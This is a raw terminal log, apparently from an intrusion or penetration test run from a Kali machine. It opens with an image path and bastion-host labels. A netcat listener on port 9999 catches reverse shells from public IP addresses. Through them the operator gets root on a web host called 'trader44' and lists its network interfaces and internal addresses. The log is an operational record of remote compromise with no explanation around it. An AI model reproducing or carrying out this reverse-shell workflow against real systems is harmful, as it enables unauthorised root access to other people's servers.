 kali-macbook-202003 kali-macbook-202003 kali-macbook-202003 堡垒机 堡垒机
Try `hostid --help' for more information.
[root@localhost ~]# nc -lv 9999
Connection from 117.121.33.223 port 9999 [tcp/distinct] accepted
bash: no job control in this shell
[root@trader44 www]# hello
bash: hello: command not found
[root@trader44 www]#
[root@trader44 www]# exit
exit
You have new mail in /var/spool/mail/root
[root@localhost ~]# nc -lv 9999
ls
sge^C
You have new mail in /var/spool/mail/root
[root@localhost ~]# nc -lv 9999
Connection from 117.121.33.229 port 9999 [tcp/distinct] accepted
bash: no job control in this shell
[root@trader44 www]# whoami
root
[root@trader44 www]# ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:97:00:DD
inet addr:172.21.70.44 Bcast:172.21.70.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe97:dd/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:689859040 errors:0 dropped:0 overruns:0 frame:0
TX packets:837804174 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:249698427713 (232.5 GiB) TX bytes:215559095352 (200.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:138527107 errors:0 dropped:0 overruns:0 frame:0
TX packets:138527107 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8804154484 (8.1 GiB) TX bytes:8804154484 (8.1 GiB)
[root@trader44 www]#